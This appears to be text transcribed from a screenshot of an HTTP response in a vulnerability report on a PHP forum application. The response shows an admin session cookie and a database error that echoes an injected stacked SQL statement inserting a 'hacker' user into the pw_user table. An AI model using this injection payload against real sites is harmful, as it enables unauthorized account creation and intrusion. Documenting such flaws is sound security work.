 HTTP/1.1 200 OK
Date: Fri, 25 Jan 2019 09:25:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Vary: Accept-Encoding
Set-Cookie:
Fch_AdminUser=SOiCIul6AjOr0amxUDxnZdz89VTKLGbvAqT8MgmO6tgrjqmFOy%2BghWv
mmQeIAlRD; expires=Fri, 25-Jan-2019 09:55:43 GMT; Max-Age=1800; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 526

{"referer":null,"refresh":null,"state":"fail","message":["[db.Win
dSqlStatement.execute] SQLSTATE[HY000]: General error: 2014
Cannot execute queries while other unbuffered queries are
active.  Consider using PDOStatement::fetchAll().
Alternatively, if your code is only ever going to run against
mysql, you may enable query buffering by setting the
PDO::MYSQL_ATTR_USE_BUFFERED_QUERY attribute.SQL:SELECT * FROM
`pw_acloud_apis`;insert into pw_user(username,password)
value('hacker','123456');``  LIMIT 0,5000 "],"__error":""}